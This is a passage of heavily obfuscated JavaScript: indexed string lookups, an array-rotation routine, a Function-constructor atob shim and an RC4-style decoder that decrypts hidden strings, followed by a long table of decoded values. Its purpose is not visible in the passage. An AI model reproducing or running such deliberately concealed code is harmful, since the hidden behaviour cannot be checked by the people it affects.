9[179],_0x6e89[180],_0x6e89[181],_0x6e89[182],_0x6e89[183],_0x6e89[184],_0x6e89[185],_0x6e89[186],_0x6e89[187],_0x6e89[188],_0x6e89[189],_0x6e89[190],_0x6e89[191],_0x6e89[192],_0x6e89[193],_0x6e89[194],_0x6e89[195],_0x6e89[196],_0x6e89[197],_0x6e89[198],_0x6e89[199],_0x6e89[200],_0x6e89[201],_0x6e89[202],_0x6e89[203],_0x6e89[204],_0x6e89[205],_0x6e89[206],_0x6e89[207],_0x6e89[208],_0x6e89[209],_0x6e89[210],_0x6e89[211],_0x6e89[212],_0x6e89[213],_0x6e89[214],_0x6e89[215],_0x6e89[216],_0x6e89[217],_0x6e89[218],_0x6e89[219],_0x6e89[220],_0x6e89[221],_0x6e89[222],_0x6e89[223],_0x6e89[224],_0x6e89[225],_0x6e89[226],_0x6e89[227],_0x6e89[228],_0x6e89[229],_0x6e89[230],_0x6e89[231],_0x6e89[232],_0x6e89[233],_0x6e89[234],_0x6e89[235],_0x6e89[236],_0x6e89[237],_0x6e89[238],_0x6e89[239],_0x6e89[240],_0x6e89[241],_0x6e89[242],_0x6e89[243],_0x6e89[244],_0x6e89[245],_0x6e89[246],_0x6e89[247],_0x6e89[248],_0x6e89[249],_0x6e89[250],_0x6e89[251],_0x6e89[252],_0x6e89[253],_0x6e89[254],_0x6e89[255],_0x6e89[256],_0x6e89[257],_0x6e89[258],_0x6e89[259],_0x6e89[260],_0x6e89[261],_0x6e89[262],_0x6e89[263],_0x6e89[264],_0x6e89[265],_0x6e89[266],_0x6e89[267],_0x6e89[268],_0x6e89[269],_0x6e89[270],_0x6e89[271],_0x6e89[272],_0x6e89[273],_0x6e89[274],_0x6e89[275],_0x6e89[276],_0x6e89[277],_0x6e89[278],_0x6e89[279],_0x6e89[280],_0x6e89[281],_0x6e89[282],_0x6e89[283],_0x6e89[284],_0x6e89[285],_0x6e89[286],_0x6e89[287],_0x6e89[288],_0x6e89[289],_0x6e89[290],_0x6e89[291],_0x6e89[292],_0x6e89[293],_0x6e89[294],_0x6e89[295],_0x6e89[296],_0x6e89[297],_0x6e89[298],_0x6e89[299],_0x6e89[300],_0x6e89[301],_0x6e89[302],_0x6e89[303],_0x6e89[304],_0x6e89[305],_0x6e89[306],_0x6e89[307],_0x6e89[308],_0x6e89[309],_0x6e89[310],_0x6e89[311],_0x6e89[312],_0x6e89[313],_0x6e89[314],_0x6e89[315],_0x6e89[316],_0x6e89[317],_0x6e89[318],_0x6e89[319],_0x6e89[320],_0x6e89[321],_0x6e89[322],_0x6e89[323],_0x6e89[324],_0x6e89[325],_0x6e89[326],_0x6e89[327],_0x6e89[328],_0x6e89[329],_0x6e89[330],_0x6e89[331],_0x6e89[332],_0x6e89[333],_0x6e89[334],_0x6e89[335],_0x6e89[336],_0x6e89[337],_0x6e89[338],_0x6e89[339],_0x6e89[340],_0x6e89[341],_0x6e89[342],_0x6e89[343],_0x6e89[344],_0x6e89[345],_0x6e89[346],_0x6e89[347],_0x6e89[348],_0x6e89[349],_0x6e89[350],_0x6e89[351],_0x6e89[352],_0x6e89[353],_0x6e89[354],_0x6e89[355],_0x6e89[356],_0x6e89[357],_0x6e89[358],_0x6e89[359],_0x6e89[360],_0x6e89[361],_0x6e89[362],_0x6e89[363],_0x6e89[364],_0x6e89[365],_0x6e89[366],_0x6e89[367],_0x6e89[368],_0x6e89[369],_0x6e89[370],_0x6e89[371],_0x6e89[372],_0x6e89[373],_0x6e89[374],_0x6e89[375],_0x6e89[376],_0x6e89[377],_0x6e89[378],_0x6e89[379],_0x6e89[380],_0x6e89[381],_0x6e89[382],_0x6e89[383],_0x6e89[384],_0x6e89[385],_0x6e89[386],_0x6e89[387],_0x6e89[388],_0x6e89[389],_0x6e89[390],_0x6e89[391],_0x6e89[392],_0x6e89[393],_0x6e89[394],_0x6e89[395],_0x6e89[396],_0x6e89[397],_0x6e89[398],_0x6e89[399],_0x6e89[400],_0x6e89[401],_0x6e89[402],_0x6e89[403],_0x6e89[404],_0x6e89[405],_0x6e89[406],_0x6e89[407],_0x6e89[408],_0x6e89[409],_0x6e89[410],_0x6e89[411],_0x6e89[412],_0x6e89[413],_0x6e89[414],_0x6e89[415],_0x6e89[416],_0x6e89[417],_0x6e89[418],_0x6e89[419],_0x6e89[420],_0x6e89[421],_0x6e89[422],_0x6e89[423],_0x6e89[424],_0x6e89[425],_0x6e89[426],_0x6e89[427],_0x6e89[428],_0x6e89[429],_0x6e89[430],_0x6e89[431],_0x6e89[432],_0x6e89[433],_0x6e89[434],_0x6e89[435],_0x6e89[436],_0x6e89[437],_0x6e89[438],_0x6e89[439],_0x6e89[440],_0x6e89[441],_0x6e89[442],_0x6e89[443],_0x6e89[444],_0x6e89[445],_0x6e89[446],_0x6e89[447],_0x6e89[448],_0x6e89[449],_0x6e89[450],_0x6e89[451],_0x6e89[452],_0x6e89[453],_0x6e89[454],_0x6e89[455],_0x6e89[456],_0x6e89[457],_0x6e89[458],_0x6e89[459],_0x6e89[460],_0x6e89[461],_0x6e89[462],_0x6e89[463],_0x6e89[464],_0x6e89[465],_0x6e89[466],_0x6e89[467],_0x6e89[468],_0x6e89[469],_0x6e89[470],_0x6e89[471],_0x6e89[472],_0x6e89[473],_0x6e89[474],_0x6e89[475],_0x6e89[476],_0x6e89[477],_0x6e89[478],_0x6e89[479],_0x6e89[480],_0x6e89[481]];(function(_0x3c43x2,_0x3c43x3){var _0x3c43x4=function(_0x3c43x5){while(--_0x3c43x5){_0x3c43x2[_0x6e89[483]](_0x3c43x2[_0x6e89[482]]())}};_0x3c43x4(++_0x3c43x3)}(_0x4313,0x78));var _0x3fd5=function(_0x3c43x7,_0x3c43x8){_0x3c43x7= _0x3c43x7- 0x0;var _0x3c43x9=_0x4313[_0x3c43x7];if(_0x3fd5[_0x6e89[484]]=== undefined){(function(){var _0x3c43xa;try{var _0x3c43xb=Function(_0x6e89[485]+ _0x6e89[486]+ _0x6e89[487]);_0x3c43xa= _0x3c43xb()}catch(_0x3bb875){_0x3c43xa= window};var _0x3c43xc=_0x6e89[488];_0x3c43xa[_0x6e89[489]]|| (_0x3c43xa[_0x6e89[489]]= function(_0x3c43xd){var _0x3c43xe=String(_0x3c43xd)[_0x6e89[491]](/=+$/,_0x6e89[490]);for(var _0x3c43xf=0x0,_0x3c43x10,_0x3c43x11,_0x3c43x12=0x0,_0x3c43x13=_0x6e89[490];_0x3c43x11= _0x3c43xe[_0x6e89[492]](_0x3c43x12++);~_0x3c43x11&& (_0x3c43x10= _0x3c43xf% 0x4?_0x3c43x10* 0x40+ _0x3c43x11:_0x3c43x11,_0x3c43xf++ % 0x4)?_0x3c43x13+= String[_0x6e89[493]](0xff& _0x3c43x10>> (-0x2* _0x3c43xf & 0x6)):0x0){_0x3c43x11= _0x3c43xc[_0x6e89[494]](_0x3c43x11)};return _0x3c43x13})}());var _0x3c43x14=function(_0x3c43x15,_0x3c43x8){var _0x3c43x16=[],_0x3c43x17=0x0,_0x3c43x18,_0x3c43x19=_0x6e89[490],_0x3c43x1a=_0x6e89[490];_0x3c43x15= atob(_0x3c43x15);for(var _0x3c43x1b=0x0,_0x3c43x1c=_0x3c43x15[_0x6e89[495]];_0x3c43x1b< _0x3c43x1c;_0x3c43x1b++){_0x3c43x1a+= _0x6e89[496]+ (_0x6e89[498]+ _0x3c43x15[_0x6e89[500]](_0x3c43x1b)[_0x6e89[499]](0x10))[_0x6e89[497]](-0x2)};_0x3c43x15= decodeURIComponent(_0x3c43x1a);for(var _0x3c43x1d=0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x16[_0x3c43x1d]= _0x3c43x1d};for(_0x3c43x1d= 0x0;_0x3c43x1d< 0x100;_0x3c43x1d++){_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d]+ _0x3c43x8[_0x6e89[500]](_0x3c43x1d% _0x3c43x8[_0x6e89[495]]))% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18};_0x3c43x1d= 0x0;_0x3c43x17= 0x0;for(var _0x3c43x1e=0x0;_0x3c43x1e< _0x3c43x15[_0x6e89[495]];_0x3c43x1e++){_0x3c43x1d= (_0x3c43x1d+ 0x1)% 0x100;_0x3c43x17= (_0x3c43x17+ _0x3c43x16[_0x3c43x1d])% 0x100;_0x3c43x18= _0x3c43x16[_0x3c43x1d];_0x3c43x16[_0x3c43x1d]= _0x3c43x16[_0x3c43x17];_0x3c43x16[_0x3c43x17]= _0x3c43x18;_0x3c43x19+= String[_0x6e89[493]](_0x3c43x15[_0x6e89[500]](_0x3c43x1e)^ _0x3c43x16[(_0x3c43x16[_0x3c43x1d]+ _0x3c43x16[_0x3c43x17])% 0x100])};return _0x3c43x19};_0x3fd5[_0x6e89[501]]= _0x3c43x14;_0x3fd5[_0x6e89[502]]= {};_0x3fd5[_0x6e89[484]]=  !![]};var _0x3c43x1f=_0x3fd5[_0x6e89[502]][_0x3c43x7];if(_0x3c43x1f=== undefined){if(_0x3fd5[_0x6e89[503]]=== undefined){_0x3fd5[_0x6e89[503]]=  !![]};_0x3c43x9= _0x3fd5[_0x6e89[501]](_0x3c43x9,_0x3c43x8);_0x3fd5[_0x6e89[502]][_0x3c43x7]= _0x3c43x9}else {_0x3c43x9= _0x3c43x1f};return _0x3c43x9};var _$_9941=[_0x3fd5(_0x6e89[504],_0x6e89[505]),_0x3fd5(_0x6e89[506],_0x6e89[507]),_0x6e89[508],_0x3fd5(_0x6e89[509],_0x6e89[510]),_0x6e89[511],_0x3fd5(_0x6e89[512],_0x6e89[510]),_0x3fd5(_0x6e89[513],_0x6e89[510]),_0x6e89[514],_0x3fd5(_0x6e89[515],_0x6e89[516]),_0x3fd5(_0x6e89[517],_0x6e89[518]),_0x3fd5(_0x6e89[519],_0x6e89[520]),_0x3fd5(_0x6e89[521],_0x6e89[522]),_0x3fd5(_0x6e89[523],_0x6e89[524]),_0x6e89[525],_0x3fd5(_0x6e89[526],_0x6e89[527]),_0x3fd5(_0x6e89[528],_0x6e89[529]),_0x3fd5(_0x6e89[530],_0x6e89[524]),_0x3fd5(_0x6e89[531],_0x6e89[532]),_0x3fd5(_0x6e89[533],_0x6e89[534]),_0x3fd5(_0x6e89[535],_0x6e89[536]),_0x6e89[537],_0x6e89[538],_0x3fd5(_0x6e89[539],_0x6e89[540]),_0x3fd5(_0x6e89[541],_0x6e89[542]),_0x3fd5(_0x6e89[543],_0x6e89[516]),_0x6e89[544],_0x3fd5(_0x6e89[545],_0x6e89[546]),_0x6e89[547],_0x3fd5(_0x6e89[548],_0x6e89[549]),_0x3fd5(_0x6e89[550],_0x6e89[505]),_0x3fd5(_0x6e89[551],_0x6e89[552]),_0x3fd5(_0x6e89[553],_0x6e89[529]),_0x6e89[554],_0x3fd5(_0x6e89[555],_0x6e89[556]),_0x3fd5(_0x6e89[557],_0x6e89[556]),_0x3fd5(_0x6e89[558],_0x6e89[559]),_0x3fd5(_0x6e89[560],_0x6e89[561]),_0x3fd5(_0x6e89[562],_0x6e89[563]),_0x3fd5(_0x6e89[564],_0x6e89[561]),_0x3fd5(_0x6e89[565],_0x6e89[524]),_0x3fd5(_0x6e89[566],_0x6e89[567]),_0x3fd5(_0x6e89[568],_0x6e89[561]),_0x3fd5(_0x6e89[569],_0x6e89[570]),_0x3fd5(_0x6e89[571],_0x6e89[572]),_0x3fd5(_0x6e89[573],_0x6e89[574]),_0x3fd5(_0x6e89[575],_0x6e89[524]),_0x3fd5(_0x6e89[576],_0x6e89[510]),_0x3fd5(_0x6e89[577],_0x6e89[572]),_0x3fd5(_0x6e89[578],_0x6e89[579]),_0x3fd5(_0x6e89[580],_0x6e89[529]),_0x3fd5(_0x6e89[581],_0x6e89[574]),_0x3fd5(_0x6e89[582],_0x6e89[536]),_0x3fd5(_0x6e89[583],_0x6e89[584]),_0x3fd5(_0x6e89[585],_0x6e89[586]),_0x3fd5(_0x6e89[587],_0x6e89[536]),_0x3fd5(_0x6e89[588],_0x6e89[540]),_0x3fd5(_0x6e89[589],_0x6e89[590]),_0x3fd5(_0x6e89[591],_0x6e89[592]),_0x3fd5(_0x6e89[593],_0x6e89[594]),_0x6e89[595],_0x3fd5(_0x6e89[596],_0x6e89[597]),_0x6e89[598],_0x3fd5(_0x6e89[599],_0x6e89[600]),_0x3fd5(_0x6e89[601],_0x6e89[602]),_0x3fd5(_0x6e89[603],_0x6e89[604]),_0x3fd5(_0x6e89[605],_0x6e89[594]),_0x3fd5(_0x6e89[606],_0x6e89[607]),_0x3fd5(_0x6e89[608],_0x6e89[540]),_0x3fd5(_0x6e89[609],_0x6e89[516]),_0x3fd5(_0x6e89[610],_0x6e89[532]),_0x6e89[611],_0x3fd5(_0x6e89[612],_0x6e89[505]),_0x6e89[613],_0x3fd5(_0x6e89[614],_0x6e89[534]),_0x3fd5(_0x6e89[615],_0x6e89[604]),_0x3fd5(_0x6e89[616],_0x6e89[532]),_0x6e89[617],_0x3fd5(_0x6e89[618],_0x6e89[561]),_0x3fd5(_0x6e89[619],_0x6e89[594]),_0x3fd5(_0x6e89[620],_0x6e89[621]),_0x6e89[622],_0x6e89[623],_0x3fd5(_0x6e89[624],_0x6e89[510]),_0x3fd5(_0x6e89[625],_0x6e89[559]),_0x6e89[626],_0x6e89[627],_0x3fd5(_0x6e89[628],_0x6e89[563]),_0x3fd5(_0x6e89[629],_0x6e89[590]),_0x3fd5(_0x6e89[630],_0x6e89[604]),_0x3fd5(_0x6e89[631],_0x6e89[552]),_0x3fd5(_0x6e89[632],_0x6e89[594]),_0x3fd5(_0x6e89[633],_0x6e89[505]),_0x3fd5(_0x6e89[634],_0x6e89[529]),_0x3fd5(_0x6e89[635],_0x6e89[518]),_0x3fd5(_0x6e89[636],_0x6e89[527]),_0x3fd5(_0x6e89[637],_0x6e89[529]),_0x3fd5(_0x6e89[638],_0x6e89[527]),_0x3fd5(_0x6e89[639],_0x6e89[590]),_0x6e89[640],_0x3fd5(_0x6e89[641],_0x6e89[574]),_0x3fd5(_0x6e89[642],_0x6e89[516]),_0x6e89[643],_0x3fd5(_0x6e89[644],_0x6e89[607]),_0x3fd5(_0x6e89[645],_0x6e89[570]),_0x6e89[646],_0x3fd5(_0x6e89[647],_0x6e89[529]),_0x3fd5(_0x6e89[648],_0x6e89[510]),_0x6e89[649],_0x3fd5(_0x6e89[650],_0x6e89[651]),_0x3fd5(_0x6e89[652],_0x6e89[542]),_0x6e89[653],_0x3fd5(_0x6e89[654],_0x6e89[655]),_0x3fd5(_0x6e89[656],_0x6e89[607]),_0x3fd5(_0x6e89[657],_0x6e89[590]),_0x6e89[658],_0x3fd5(_0x6e89[659],_0x6e89[660]),_0x3fd5(_0x6e89[661],_0x6e89[662]),_0x3fd5(_0x6e89[663],_0x6e89[534]),_0x3fd5(_0x6e89[664],_0x6e89[567]),_0x3fd5(_0x6e89[665],_0x6e89[586]),_0x3fd5(_0x6e89[666],_0x6e89[559]),_0x3fd5(_0x6e89[667],_0x6e89[518]),_0x3fd5(_0x6e89[668],_0x6e89[536]),_0x3fd5(_0x6e89[669],_0x6e89[670]),_0x3fd5(_0x6e89[671],_0x6e89[607]),_0x3fd5(_0x6e89[672],_0x6e89[604]),_0x3fd5(_0x6e89[673],_0x6e89[524]),_0x3fd5(_0x6e89[674],_0x6e89[522]),_0x6e89[675],_0x3fd5(_0x6e89[676],_0x6e89[670]),_0x3fd5(_0x6e89[677],_0x6e89[532]),_0x3fd5(_0x6e89[678],_0x6e89[607]),_0x6e89[679],_0x3fd5(_0x6e89[680],_0x6e89[681]),_0x3fd5(_0x6e89[682],_0x6e89[522]),_0x3fd5(_0x6e89[683],_0x6e89[586]),_0x3fd5(_0x6e89[684],_0x6e89[670]),_0x3fd5(_0x6e89[685],_0x6e89[529]),_0x3fd5(_0x6e89[686],_0x6e89[559]),_0x6e89[687],_0x3fd5(_0x6e89[688],_0x6e89[532]),_0x3fd5(_0x6e89[689],_0x6e89[690]),_0x3fd5(_0x6e89[691],_0x6e89[559]),_0x3fd5(_0x6e89[692],_0x6e89[507]),_0x6e89[693],_0x3fd5(_0x6e89[694],_0x6e89[594]),_0x3fd5(_0x6e89[695],_0x6e89[505]),_0x3fd5(_0x6e89[696],_0x6e89[607]),_0x3fd5(_0x6e89[697],_0x6e89[563]),_0x3fd5(_0x6e89[698],_0x6e89[604]),_0x3fd5(_0x6e89[699],_0x6e89[574]),_0x3fd5(_0x6e89[700],_0x6e89[570]),_0x3fd5(_0x6e89[701],_0x6e89[527]),_0x6e89[702],_0x6e89[703],_0x3fd5(_0x6e89[704],_0x6e89[527]),_0x3fd5(_0x6e89[705],_0x6e89[681]),_0x3fd5(_0x6e89[706],_0x6e89[681]),_0x3fd5(_0x6e89[707],_0x6e89[708]),_0x3fd5(_0x6e89[709],_0x6e89[579]),_0x6e89[710],_0x3fd5(_0x6e89[711],_0x6e89[561]),_0x6e89[712],_0x3fd5(_0x6e89[713],_0x6e89[556]),_0x3fd5(_0x6e89[714],_0x6e89[681]),_0x6e89[715],_0x6e89[716],_0x6e89[717],_0x3fd5(_0x6e89[718],_0x6e89[719]),_0x3fd5(_0x6e89[720],_0x6e89[527]),_0x3fd5(_0x6e89[721],_0x6e89[681]),_0x3fd5(_0x6e89[722],_0x6e89[520]),_0x3fd5(_0x6e89[723],_0x6e89[520]),_0x3fd5(_0x6e89[724],_0x6e89[542]),_0x6e89[725],_0x3fd5(_0x6e89[726],_0x6e89[572]),_0x3fd5(_0x6e89[727],_0x6e89[510]),_0x6e89[728],_0x3fd5(_0x6e89[729],_0x6e89[518]),_0x3fd5(_0x6e89[730],_0x6e89[524]),_0x6e89[731],_0x3fd5(_0x6e89[732],_0x6e89[529]),_0x3fd5(_0x6e89[733],_0x6e89[594]),_0x6e89[734],_0x3fd5(_0x6e89[735],_0x6e89[584]),_0x3fd5(_0x6e89[736],_0x6e89[552]),_0x3fd5(_0x6e89[737],_0x6e89[690]),_0x3fd5(_0x6e89[738],_0x6e89[559]),_0x3fd5(_0x6e89[739],_0x6e89[536]),_0x3fd5(_0x6e89[740],_0x6e89[570]),_0x3fd5(_0x6e89[741],_0x6e89[662]),_0x3fd5(_0x6e89[742],_0x6e89[522]),_0x3fd5(_0x6e89[743],_0x6e89[670]),_0x6e89[744],_0x3fd5(_0x6e89[745],_0x6e89[520]),_0x3fd5(_0x6e89[746],_0x6e89[552]),_0x3fd5(_0x6e89[747],_0x6e89[552]),_0x3fd5(_0x6e89[748],_0x6e89[592]),_0x3fd5(_0x6e89[749],_0x6e89[546]),_0x3fd5(_0x6e89[750],_0x6e89[604]),_0x3fd5(_0x6e89[751],_0x6e89[607]),_0x3fd5(_0x6e89[752],_0x6e89[597]),_0x3fd5(_0x6e89[753],_0x6e89[690]),_0x3fd5(_0x6e89[754],_0x6e89[592]),_0x3fd5(_0x6e89[755],_0x6e89[621]),_0x3fd5(_0x6e89[756],_0x6e89[708]),_0x3fd5(_0x6e89[757],_0x6e89[567]),_0x6e89[758],_0x3fd5(_0x6e89[759],_0x6e89[563]),_0x3fd5(_0x6e89[760],_0x6e89[604]),_0x3fd5(_0x6e89[761],_0x6e89[563]),_0x3fd5(_0x6e89[762],_0x6e89[520]),_0x3fd5(_0x6e89[763],_0x6e89[518]),_0x3fd5(_0x6e89[764],_0x6e89[559]),_0x3fd5(_0x6e89[765],_0x6e89[655]),_0x3fd5(_0x6e89[766],_0x6e89[574]),_0x3fd5(_0x6e89[767],_0x6e89[518]),_0x6e89[768],_0x3fd5(_0x6e89[769],_0x6e89[662]),_0x3fd5(_0x6e89[770],_0x6e89[536]),_0x6e89[771],_0x3fd5(_0x6e89[772],_0x6e89[670]),_0x3fd5(_0x6e89[773],_0x6e89[527]),_0x3fd5(_0x6e89[774],_0x6e89[505]),_0x6e89[775],_0x3fd5(_0x6e89[776],_0x6e89[777]),_0x3fd5(_0x6e89[778],_0x6e89[602]),_0x6e89[779],_0x3fd5(_0x6e89[780],_0x6e89[600]),_0x3fd5(_0x6e89[781],_0x6e89[607]),_0x6e89[782],_0x3fd5(_0x6e89[783],_0x6e89[556]),_0x3fd5(_0x6e89[784],_0x6e89[518]),_0x6e89[785],_0x3fd5(_0x6e89[786],_0x6e89[607]),_0x6e89[483],_0x3fd5(_0x6e89[787],_0x6e89[777]),_0x3fd5(_0x6e89[788],_0x6e89[597]),_0x3fd5(_0x6e89[789],_0x6e89[621]),_0x6e89[487],_0x3fd5(_0x6e89[790],_0x6e89[507]),_0x3fd5(_0x6e89[791],_0x6e89[690]),_0x6e89[490],_0x3fd5(_0x6e89[792],_0x6e89[586]),_0x3fd5(_0x6e89[793],_0x6e89[540]),_0x3fd5(_0x6e89[794],_0x6e89[592]),_0x3fd5(_0x6e89[795],_0x6e89[572]),_0x3fd5(_0x6e89[796],_0x6e89[510]),_0x6e89[496],_0x3fd5(_0x6e89[797],_0x6e89[507]),_0x6e89[498],_0x6e89[499],_0x6e89[500],_0x3fd5(_0x6e89[798],_0x6e89[670]),_0x6e89[799],_0x3fd5(_0x6e89[800],_0x6e89[536]),_0x6e89[504],_0x3fd5(_0x6e89[801],_0x6e89[655]),_0x3fd5(_0x6e89[802],_0x6e89[567]),_0x3fd5(_0x6e89[803],_0x6e89[524]),_0x3fd5(_0x6e89[804],_0x6e89[579]),_0x3fd5(_0x6e89[805],_0x6e89[520]),_0x6e89[806],_0x3fd5(_0x6e89[807],_0x6e89[540]),_0x6e89[808],_0x3fd5(_0x6e89[809],_0x6e89[556]),_0x3fd5(_0x6e89[810],_0x6e89[594]),_0x3fd5(_0x6e89[811],_0x6e89[561]),_0x6e89[515],_0x3fd5(_0x6e89[812],_0x6e89[540]),_0x6e89[813],_0x3fd5(_0x6e89[814],_0x6e89[518]),_0x3fd5(_0x6e89[815],_0x6e89[592]),_0x3fd5(_0x6e89[816],_0x6e89[561]),_0x3fd5(_0x6e89[817],_0x6e89[590]),_0x3fd5(_0x6e89[818],_0x6e89[602]),_0x3fd5(_0x6e89[819],_0x6e89[670]),_0x3fd5(_0x6e89[820],_0x6e89[777]),_0x3fd5(_0x6e89[821],_0x6e89[505]),_0x3fd5(_0x6e89[822],_0x6e89[520]),_0x3fd5(_0x6e89[823],_0x6e89[529]),_0x3fd5(_0x6e89[824],_0x6e89[549]),_0x3fd5(_0x6e89[825],_0x6e89[507]),_0x6e89[531],_0x6e89[826],_0x6e89[827],_0x3fd5(_0x6e89[828],_0x6e89[681]),_0x3fd5(_0x6e89[829],_0x6e89[518]),_0x6e89[830],_0x3fd5(_0x6e89[831],_0x6e89[708]),_0x3fd5(_0x6e89[832],_0x6e89[542]),_0x3fd5(_0x6e89[833],_0x6e89[592]),_0x3fd5(_0x6e89[834],_0x6e89[681]),_0x6e89[835],_0x3fd5(_0x6e89[836],_0x6e89[572]),_0x3fd5(_0x6e89[837],_0x6e89[607]),_0x3fd5(_0x6e89[838],_0x6e89[559]),_0x3fd5(_0x6e89[839],_0x6e89[662]),_0x3fd5(_0x6e89[840],_0x6e89[536]),_0x3fd5(_0x6e89[841],_0x6e89[590]),_0x3fd5(_0x6e89[842],_0x6e89[579]),_0x3fd5(_0x6e89[843],_0x6e89[600]),_0x3fd5(_0x6e89[844],_0x6e89[524]),_0x3fd5(_0x6e89[845],_0x6e89[507]),_0x3fd5(_0x6e89[846],_0x6e89[621]),_0x3fd5(_0x6e89[847],_0x6e89[522]),_0x3fd5(_0x6e89[848],_0x6e89[540]),_0x3fd5(_0x6e89[849],_0x6e89[559]),_0x3fd5(_0x6e89[850],_0x6e89[681]),_0x3fd5(_0x6e89[851],_0x6e89[536]),_0x3fd5(_0x6e89[852],_0x6e89[574]),_0x6e89[562],_0x3fd5(_0x6e89[853],_0x6e89[584]),_0x6e89[854],_0x6e89[569],_0x3fd5(_0x6e89[855],_0x6e89[563]),_0x3fd5(_0x6e89[856],_0x6e89[563]),_0x3fd5(_0x6e89[857],_0x6e89[597]),_0x3fd5(_0x6e89[858],_0x6e89[660]),_0x3fd5(_0x6e89[859],_0x6e89[549]),_0x3fd5(_0x6e89[860],_0x6e89[584]),_0x3fd5(_0x6e89[861],_0x6e89[670]),_0x6e89[862],_0x3fd5(_0x6e89[863],_0x6e89[602]),_0x3fd5(_0x6e89[864],_0x6e89[570]),_0x3fd5(_0x6e89[865],_0x6e89[690]),_0x3fd5(_0x6e89[866],_0x6e89[662]),_0x3fd5(_0x6e89[867],_0x6e89[507]),_0x3fd5(_0x6e89[868],_0x6e89[607]),_0x6e89[580],_0x3fd5(_0x6e89[869],_0x6e89[607]),_0x6e89[578],_0x3fd5(_0x6e89[870],_0x6e89[505]),_0x3fd5(_0x6e89[871],_0x6e89[681]),_0x3fd5(_0x6e89[872],_0x6e89[542]),_0x3fd5(_0x6e89[873],_0x6e89[708]),_0x6e89[585],_0x3fd5(_0x6e89[874],_0x6e89[536]),_0x3fd5(_0x6e89[875],_0x6e89[876]),_0x6e89[877],_0x6e89[587],_0x6e89[878],_0x6e89[879],_0x3fd5(_0x6e89[880],_0x6e89[584]),_0x3fd5(_0x6e89[881],_0x6e89[520]),_0x3fd5(_0x6e89[882],_0x6e89[579]),_0x3fd5(_0x6e89[883],_0x6e89[621]),_0x3fd5(_0x6e89[884],_0x6e89[662]),_0x3fd5(_0x6e89[885],_0x6e89[542]),_0x3fd5(_0x6e89[886],_0x6e89[549]),_0x3fd5(_0x6e89[887],_0x6e89[719]),_0x6e89[601],_0x3fd5(_0x6e89[888],_0x6e89[532]),_0x3fd5(_0x6e89[889],_0x6e89[584]),_0x3fd5(_0x6e89[890],_0x6e89[572]),_0x3fd5(_0x6e89[891],_0x6e89[563]),_0x3fd5(_0x6e89[892],_0x6e89[602]),_0x3fd5(_0x6e89[893],_0x6e89[651]),_0x3fd5(_0x6e89[894],_0x6e89[719]),_0x3fd5(_0x6e89[895],_0x6e89[505]),_0x3fd5(_0x6e89[896],_0x6e89[534]),_0x6e89[614],_0x6e89[612],_0x3fd5(_0x6e89[897],_0x6e89[563]),_0x3fd5(_0x6e89[898],_0x6e89[655]),_0x3fd5(_0x6e89[899],_0x6e89[651]),_0x3fd5(_0x6e89[900],_0x6e89[660]),_0x3fd5(_0x6e89[901],_0x6e89[902]),_0x6e89[619],_0x3fd5(_0x6e89[903],_0x6e89[586]),_0x3fd5(_0x6e89[904],_0x6e89[563]),_0x3fd5(_0x6e89[905],_0x6e89[777]),_0x3fd5(_0x6e89[906],_0x6e89[549]),_0x6e89[907],_0x3fd5(_0x6e89[908],_0x6e89[540]),_0x3fd5(_0x6e89[909],_0x6e89[570]),_0x3fd5(_0x6e89[910],_0x6e89[536]),_0x3fd5(_0x6e89[911],_0x6e89[527]),_0x6e89[629],_0x6e89[628],_0x3fd5(_0x6e89[912],_0x6e89[542]),_0x6e89[636],_0x6e89[635],_0x3fd5(_0x6e89[913],_0x6e89[600]),_0x3fd5(_0x6e89[914],_0x6e89[527]),_0x3fd5(_0x6e89[915],_0x6e89[529]),_0x6e89[916],_0x3fd5(_0x6e89[917],_0x6e89[516]),_0x3fd5(_0x6e89[918],_0x6e89[536]),_0x3fd5(_0x6e89[919],_0x6e89[549]),_0x3fd5(_0x6e89[920],_0x6e89[522]),_0x3fd5(_0x6e89[921],_0x6e89[586]),_0x6e89[922],_0x3fd5(_0x6e89[923],_0x6e89[505]),_0x3fd5(_0x6e89[924],_0x6e89[552]),_0x3fd5(_0x6e89[925],_0x6e89[876]),_0x3fd5(_0x6e89[926],_0x6e89[590]),_0x3fd5(_0x6e89[927],_0x6e89[902]),_0x3fd5(_0x6e89[928],_0x6e89[876]),_0x3fd5(_0x6e89[929],_0x6e89[567]),_0x3fd5(_0x6e89[930],_0x6e89[542]),_0x3fd5(_0x6e89[931],_0x6e89[876]),_0x3fd5(_0x6e89[932],_0x6e89[594]),_0x3fd5(_0x6e89[933],_0x6e89[655]),_0x3fd5(_0x6e89[934],_0x6e89[579]),_0x3fd5(_0x6e89[935],_0x6e89[520]),_0x6e89[936],_0x3fd5(_0x6e89[937],_0x6e89[524]),_0x3fd5(_0x6e89[938],_0x6e89[556]),_0x6e89[666],_0x6e89[939],_0x6e89[665],_0x3fd5(_0x6e89[940],_0x6e89[651]),_0x6e89[941],_0x3fd5(_0x6e89[942],_0x6e89[590]),_0x3fd5(_0x6e89[943],_0x6e89[584]),_0x3fd5(_0x6e89[944],_0x6e89[621]),_0x3fd5(_0x6e89[945],_0x6e89[902]),_0x6e89[673],_0x3fd5(_0x6e89[946],_0x6e89[604]),_0x3fd5(_0x6e89[947],_0x6e89[590]),_0x3fd5(_0x6e89[948],_0x6e89[572]),_0x3fd5(_0x6e89[949],_0x6e89[604]),_0x3fd5(_0x6e89[950],_0x6e89[655]),_0x3fd5(_0x6e89[951],_0x6e89[563]),_0x3fd5(_0x6e89[952],_0x6e89[662]),_0x3fd5(_0x6e89[953],_0x6e89[572]),_0x3fd5(_0x6e89[954],_0x6e89[561]),_0x3fd5(_0x6e89[955],_0x6e89[719]),_0x3fd5(_0x6e89[956],_0x6e89[552]),_0x3fd5(_0x6e89[957],_0x6e89[522]),_0x6e89[682],_0x3fd5(_0x6e89[958],_0x6e89[777]),_0x3fd5(_0x6e89[959],_0x6e89[552]),_0x3fd5(_0x6e89[960],_0x6e89[719]),_0x6e89[961],_0x3fd5(_0x6e89[962],_0x6e89[510]),_0x3fd5(_0x6e89[963],_0x6e89[549]),_0x6e89[691],_0x3fd5(_0x6e89[964],_0x6e89[594]),_0x3fd5(_0x6e89[965],_0x6e89[708]),_0x3fd5(_0x6e89[966],_0x6e89[604]),_0x6e89[696],_0x3fd5(